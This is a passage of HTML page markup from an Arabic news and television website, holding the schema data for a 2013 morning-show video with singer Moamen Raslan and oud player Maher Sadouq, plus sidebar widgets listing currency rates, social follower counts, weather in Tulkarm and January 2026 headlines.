		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-01-25T12:04:29+03:00","datePublished":"2013-01-25T12:04:29+03:00","dateModified":"2013-01-25T12:04:29+03:00","headline":"\u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u0644\u0642\u0627\u0621 \u0645\u0624\u0645\u0646 \u0631\u0633\u0644\u0627\u0646 \u0648\u0645\u0627\u0647\u0631 \u0635\u062f\u0648\u0642","name":"\u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u0644\u0642\u0627\u0621 \u0645\u0624\u0645\u0646 \u0631\u0633\u0644\u0627\u0646 \u0648\u0645\u0627\u0647\u0631 \u0635\u062f\u0648\u0642","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 25\/1\/2013 - \u0628\u0631\u0646\u0627\u0645\u062c \u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u064a\u0633\u062a\u0636\u064a\u0641 \u0645\u0624\u0645\u0646 \u0631\u0633\u0644\u0627\u0646 - \u0645\u0648\u0647\u0628\u0629 \u063a\u0646\u0627\u0626\u064a\u0629 \u0648 \u0645\u0627\u0647\u0631 \u0635\u062f\u0648\u0642 - \u0639\u0627\u0632\u0641 \u0627\u0631\u0648\u062c http:\/\/www.alfajertv.com http:\/\/www.facebook.com\/fajertv","copyrightYear":"2013","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 25\/1\/2013 - \u0628\u0631\u0646\u0627\u0645\u062c \u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u064a\u0633\u062a\u0636\u064a\u0641 \u0645\u0624\u0645\u0646 \u0631\u0633\u0644\u0627\u0646 - \u0645\u0648\u0647\u0628\u0629 \u063a\u0646\u0627\u0626\u064a\u0629 \u0648 \u0645\u0627\u0647\u0631 \u0635\u062f\u0648\u0642 - \u0639\u0627\u0632\u0641 \u0627\u0631\u0648\u062c\nhttp:\/\/www.alfajertv.com \nhttp:\/\/www.facebook.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قتيل ومصاب بجريمة إطلاق نار بمعرض للسيارات في يركا" href="https://alfajertv.com/news/palnews/718086.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/اسعاف-اسرائيلي-1689869608-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/اسعاف-اسرائيلي-1689869608-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718086.html">قتيل ومصاب بجريمة إطلاق نار بمعرض للسيارات في يركا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إعلام عبري: حسم آلية تشغيل معبر رفح وتوقعات بفتحه خلال أيام" href="https://alfajertv.com/news/palnews/718082.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/675cebed-5157-43b1-9efd-a73be821b0db_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/675cebed-5157-43b1-9efd-a73be821b0db_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718082.html">إعلام عبري: حسم آلية تشغيل معبر رفح وتوقعات بفتحه خلال أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="فرنسا تحظر وسائل التواصل لمن هم دون 15 عاماً" href="https://alfajertv.com/cocktail/tech/718079.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/56760d30-f2f2-11f0-bf6d-a539ad9bacd1-file-1768578309502-370421221-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/56760d30-f2f2-11f0-bf6d-a539ad9bacd1-file-1768578309502-370421221-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/tech/718079.html">فرنسا تحظر وسائل التواصل لمن هم دون 15 عاماً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الشرطة تطمئن على المصابة نجاة ايميل وتؤكد متابعة اعتداءات المستوطنين قانونياً" href="https://alfajertv.com/news/palnews/718076.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/621763609_1196547835982365_7459767447265805194_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/621763609_1196547835982365_7459767447265805194_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718076.html">الشرطة تطمئن على المصابة نجاة ايميل وتؤكد متابعة اعتداءات المستوطنين قانونياً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكشف عن مصادر مثيرة للجدل يستخدمها &#8220;تشات جي بي تي&#8221;" href="https://alfajertv.com/cocktail/tech/718072.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1769421709-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1769421709-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/tech/718072.html">الكشف عن مصادر مثيرة للجدل يستخدمها &#8220;تشات جي بي تي&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الذهب يقلص مكاسبه بعد تداوله قرب حاجز أل 5100 دولار للأونصة" href="https://alfajertv.com/cocktail/economy/718068.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/cbca6cb79495dd9feccee5c0ed1c0dab37a0410460f43218541b263c52dc7a0a-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/cbca6cb79495dd9feccee5c0ed1c0dab37a0410460f43218541b263c52dc7a0a-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718068.html">الذهب يقلص مكاسبه بعد تداوله قرب حاجز أل 5100 دولار للأونصة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							18							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 18&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 71%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.51 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إيران: نتمسك بالمسار الدبلوماسي لكننا جاهزون للرد" href="https://alfajertv.com/news/worldnews/718089.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/95ba5d3c-c3cd-4d7f-a48d-f3d41b0a-1761147029-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/95ba5d3c-c3cd-4d7f-a48d-f3d41b0a-1761147029-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718089.html">إيران: نتمسك بالمسار الدبلوماسي لكننا جاهزون للرد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قتيل ومصاب بجريمة إطلاق نار بمعرض للسيارات في يركا" href="https://alfajertv.com/news/palnews/718086.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/اسعاف-اسرائيلي-1689869608-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/اسعاف-اسرائيلي-1689869608-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718086.html">قتيل ومصاب بجريمة إطلاق نار بمعرض للسيارات في يركا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إعلام عبري: حسم آلية تشغيل معبر رفح وتوقعات بفتحه خلال أيام" href="https://alfajertv.com/news/palnews/718082.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/675cebed-5157-43b1-9efd-a73be821b0db_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/675cebed-5157-43b1-9efd-a73be821b0db_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718082.html">إعلام عبري: حسم آلية تشغيل معبر رفح وتوقعات بفتحه خلال أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="فرنسا تحظر وسائل التواصل لمن هم دون 15 عاماً" href="https://alfajertv.com/cocktail/tech/718079.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/56760d30-f2f2-11f0-bf6d-a539ad9bacd1-file-1768578309502-370421221-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/56760d30-f2f2-11f0-bf6d-a539ad9bacd1-file-1768578309502-370421221-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/tech/718079.html">فرنسا تحظر وسائل التواصل لمن هم دون 15 عاماً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الشرطة تطمئن على المصابة نجاة ايميل وتؤكد متابعة اعتداءات المستوطنين قانونياً" href="https://alfajertv.com/news/palnews/718076.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/621763609_1196547835982365_7459767447265805194_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/621763609_1196547835982365_7459767447265805194_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718076.html">الشرطة تطمئن على المصابة نجاة ايميل وتؤكد متابعة اعتداءات المستوطنين قانونياً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكشف عن مصادر مثيرة للجدل يستخدمها &#8220;تشات جي بي تي&#8221;" href="https://alfajertv.com/cocktail/tech/718072.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1769421709-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1769421709-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/tech/718072.html">الكشف عن مصادر مثيرة للجدل يستخدمها &#8220;تشات جي بي تي&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إيران: نتمسك بالمسار الدبلوماسي لكننا جاهزون للرد" href="https://alfajertv.com/news/worldnews/718089.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/95ba5d3c-c3cd-4d7f-a48d-f3d41b0a-1761147029-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/95ba5d3c-c3cd-4d7f-a48d-f3d41b0a-1761147029-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718089.html">إيران: نتمسك بالمسار الدبلوماسي لكننا جاهزون للرد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قتيل ومصاب بجريمة إطلاق نار بمعرض للسيارات في يركا" href="https://alfajertv.com/news/palnews/718086.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/اسعاف-اسرائيلي-1689869608-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/اسعاف-اسرائيلي-1689869608-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718086.html">قتيل ومصاب بجريمة إطلاق نار بمعرض للسيارات في يركا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إعلام عبري: حسم آلية تشغيل معبر رفح وتوقعات بفتحه خلال أيام" href="https://alfajertv.com/news/palnews/718082.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/675cebed-5157-43b1-9efd-a73be821b0db_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/675cebed-5157-43b1-9efd-a73be821b0db_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718082.html">إعلام عبري: حسم آلية تشغيل معبر رفح وتوقعات بفتحه خلال أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="فرنسا تحظر وسائل التواصل لمن هم دون 15 عاماً" href="https://alfajertv.com/cocktail/tech/718079.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
